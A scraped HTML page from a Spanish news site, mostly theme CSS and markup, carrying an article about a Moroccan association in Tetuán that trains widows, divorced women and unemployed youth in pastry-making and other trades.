@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}@keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}
.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
/*# sourceURL=extra-dynamic-critical-inline-css */
</style>
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Gothic+A1:100,200,300,regular,500,600,700,800,900&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.noticiasaldescubierto.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1752484355' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.noticiasaldescubierto.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1752484358' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-alfaslabone-css' href='https://www.noticiasaldescubierto.com/wp-content/uploads/elementor/google-fonts/css/alfaslabone.css?ver=1752484358' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-worksans-css' href='https://www.noticiasaldescubierto.com/wp-content/uploads/elementor/google-fonts/css/worksans.css?ver=1752484362' type='text/css' media='all' />
<script type="text/javascript" src="https://www.noticiasaldescubierto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.noticiasaldescubierto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasaldescubierto.com/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<link rel="https://api.w.org/" href="https://www.noticiasaldescubierto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.noticiasaldescubierto.com/wp-json/wp/v2/posts/25119" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.noticiasaldescubierto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.noticiasaldescubierto.com/aprender-a-hacer-pasteles-como-forma-de-salir-de-la-vulnerabilidad-para-las-mujeres-en-marruecos/" />
<link rel='shortlink' href='https://www.noticiasaldescubierto.com/?p=25119' />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" /><meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="google-site-verification" content="zrJI58lUnsL2V6fA5cF0FwW5v563j2ZfSbiAWkdGxag" /><script>
var year = new Date();
year = year.getFullYear();
jQuery(function($){
	$('#footer-info').html('&copy; ' + year + ' <a href="https://noticiasaldescubierto.com">Copyright</a> | noticiasaldescubierto.com ');
});
</script><link rel="icon" href="https://www.noticiasaldescubierto.com/wp-content/uploads/2023/06/cropped-Fabicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.noticiasaldescubierto.com/wp-content/uploads/2023/06/cropped-Fabicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.noticiasaldescubierto.com/wp-content/uploads/2023/06/cropped-Fabicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.noticiasaldescubierto.com/wp-content/uploads/2023/06/cropped-Fabicon-270x270.png" />
<link rel="stylesheet" id="et-extra-customizer-global-cached-inline-styles" href="https://www.noticiasaldescubierto.com/wp-content/et-cache/global/et-extra-customizer-global.min.css?ver=1767166680" /><style id="et-critical-inline-css"></style>
<link rel='stylesheet' id='widget-heading-css' href='https://www.noticiasaldescubierto.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.noticiasaldescubierto.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.30.2' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-25119 single-format-standard wp-theme-Extra et_extra et_fixed_nav et_pb_gutters3 et_primary_nav_dropdown_animation_Default et_secondary_nav_dropdown_animation_Default with_sidebar with_sidebar_right et_includes_sidebar et-db elementor-default elementor-kit-24388">
	<div id="page-container" class="page-container">
				<!-- Header -->
		<header class="header left-right">
			
			<!-- Main Header -->
			<div id="main-header-wrapper">
				<div id="main-header" data-fixed-height="80">
					<div class="container">
					<!-- ET Ad -->
						
						
						<!-- Logo -->
						<a class="logo" href="https://www.noticiasaldescubierto.com/" data-fixed-height="51">
							<img src="https://noticiasaldescubierto.com/wp-content/uploads/2023/06/logo_horizontal.png" width="300" height="81" alt="noticiasaldescubierto" id="logo" />
						</a>

						
						<!-- ET Navigation -->
						<div id="et-navigation" class="">
							<ul id="et-menu" class="nav"><li id="menu-item-24343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24343"><a href="https://www.noticiasaldescubierto.com/category/medio-ambiente/">Medio Ambiente</a></li>
<li id="menu-item-24344" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24344"><a href="https://www.noticiasaldescubierto.com/category/mundo-ong/">Mundo ONG</a></li>
<li id="menu-item-24345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24345"><a href="https://www.noticiasaldescubierto.com/category/internacional/">Internacional</a></li>
<li id="menu-item-24346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24346"><a href="https://www.noticiasaldescubierto.com/category/inmigracion/">Inmigracion</a></li>
<li id="menu-item-24347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24347"><a href="https://www.noticiasaldescubierto.com/category/nacional/">Nacional</a></li>
<li id="menu-item-24348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24348"><a href="https://www.noticiasaldescubierto.com/category/mujer/">Mujer</a></li>
</ul>							<div id="et-mobile-navigation">
			<span class="show-menu">
				<div class="show-menu-button">
					<span></span>
					<span></span>
					<span></span>
				</div>
				<p>Seleccionar página</p>
			</span>
			<nav>
			</nav>
		</div> <!-- /#et-mobile-navigation -->						</div><!-- /#et-navigation -->
					</div><!-- /.container -->
				</div><!-- /#main-header -->
			</div><!-- /#main-header-wrapper -->

		</header>

				<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div class="et_pb_extra_column_main">
																<article id="post-25119" class="module single-post-module post-25119 post type-post status-publish format-standard has-post-thumbnail hentry category-mundo-ong et-has-post-format-content et_post_format-et-post-format-standard">
														<div class="post-header">
								<h1 class="entry-title">Aprender a hacer pasteles como forma de salir de la vulnerabilidad para las mujeres en Marruecos</h1>
								<div class="post-meta vcard">
									<p>Publicado por <a href="https://www.noticiasaldescubierto.com/author/jabarrios/" class="url fn" title="Entradas de José Alejandro Barrios" rel="author">José Alejandro Barrios</a> | <span class="updated">May 16, 2024</span> | <a href="https://www.noticiasaldescubierto.com/category/mundo-ong/" rel="tag">Mundo ONG</a> | <a class="comments-link" href="https://www.noticiasaldescubierto.com/aprender-a-hacer-pasteles-como-forma-de-salir-de-la-vulnerabilidad-para-las-mujeres-en-marruecos/#comments">0 <span title="Recuento de comentarios" class="comment-bubble post-meta-icon"></span></a> | <span class="rating-stars" title="Calificación:0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
								</div>
							</div>
							
														<div class="post-thumbnail header">
								<img src="https://www.noticiasaldescubierto.com/wp-content/uploads/2024/05/2149255323-1000x640.jpg" alt="Aprender a hacer pasteles como forma de salir de la vulnerabilidad para las mujeres en Marruecos" />							</div>
							
														
							<div class="post-wrap">
															<div class="post-content entry-content">
									
<p><strong>La formación profesional en el país magrebí ofrece a víctimas de violencia, viudas o divorciadas ser independientes económicamente, y a los jóvenes una alternativa a emigrar.</strong></p>



<p>Hassne Aures quedó viuda el día que nació su hija menor, hace 13 años. Su hijo cumple 15 años este año. Se quedó sola con sus dos hijos y la ley marroquí la desheredó. Sin apoyo familiar, tuvo que buscar ayuda en la caridad. Encontró  la Asociación Al-Amal. Ha estado recibiendo ayuda durante años, pero ahora decidió dar un paso más y educarse para que algún día pueda iniciar su propio negocio. </p>



<p>Esta mujer de 36 años estudia cocina tradicional marroquí y repostería en el centro de formación profesional del grupo en la ciudad norteña de Tetuán. “Mis clases están lejos pero a mí no me importa ir. Sueño con abrir mi propia panadería algún día.</p>



<p>A la asociación han acudido muchas mujeres en circunstancias difíciles. Se les proporciona apoyo psicológico, jurídico y económico, y les anima a realizar estudios destinados a deshacerse de la dependencia. En 2010 se decidió poner en marcha una formación profesional para ayudar a las víctimas de la violencia de género y a las personas divorciadas o viudas a encontrar medios de subsistencia y, con ello, libertad propia e independiente. </p>



<p>Recientemente, también han abierto sus puertas a los jóvenes, ofreciéndoles oportunidades similares. “La situación de las mujeres en Marruecos debe mejorar”, afirmó Lamia Maazi, presidenta de Al-Amal, durante una visita al centro a principios de abril. </p>



<p>La Constitución de 2011 garantizó la igualdad de género por primera vez, pero la ley aún no se ha modificado. El rey Mohamed VI está presionando para que se reforme el Código de Familia (Mudauna) para adaptarlo a las nuevas realidades sociales del país, que ha causado mucha controversia y aún no se ha implementado. </p>



<p>Están presionados por la discriminación hereditaria, las dificultades para encontrar empleo, las altas tasas de analfabetismo entre las mujeres (casi el 36% según la UNESCO) y modelos culturales altamente patriarcales. Mujeres mayores y hombres jóvenes se encuentran en salones de peluquería, sastrería, maquillaje y belleza. Juntos estudian estos cursos con la esperanza de encontrar trabajo. También ofrecen cursos de electricidad y plomería para hombres. Pero lo más destacado del complejo son las clases de cocina, tanto tradicional como occidental. </p>



<p>La repostería francesa y los productos de panadería son los más solicitados. Hay una tienda de dulces en el último piso del edificio. Hoy los niños están aprendiendo a hacer tarta de queso. </p>



<p><br>«Abrimos el centro para estos jóvenes porque hay un grave problema de abandono escolar y desempleo en la zona», continuó Maazi. “Es triste ver a chicos y chicas de 14, 15 o 16 años sin nada que hacer y teniendo que vivir todo el día en la calle. Su único sueño es ir al otro lado del mar, a España, a Europa. Les digo: «Necesitan dominar un oficio que les permitirá conseguir un trabajo». Muchas personas, después de terminar sus estudios en el centro, encontraron trabajo en la industria del turismo, que se está desarrollando dinámicamente en esta zona pero que no es accesible a todos. </p>



<p>Marruecos tiene una tasa de desempleo juvenil del 38,2%. El centro intenta encontrar alternativas para ayudar a los graduados a encontrar empleo, como desarrollar el espíritu empresarial y establecer cooperativas. Mohamed Akassiri, director de proyectos regionales de CODESPA (ONG española que apoya a la asociación Al-Amal), destacó la importancia de la formación profesional para prevenir la migración juvenil, pero destacó que es necesario crear más empleo. “De lo contrario, pronto se desilusionarán y se irán al extranjero con sus títulos. Es muy difícil encontrar trabajo. Por eso estamos impulsando la capacitación para que tengan más oportunidades”. En los últimos años, la demanda de plazas de formación profesional ha aumentado significativamente. Según la Oficina de Promoción de la Formación Profesional (OFPPT), este año la tasa de postulación a nivel nacional es del 435%.</p>



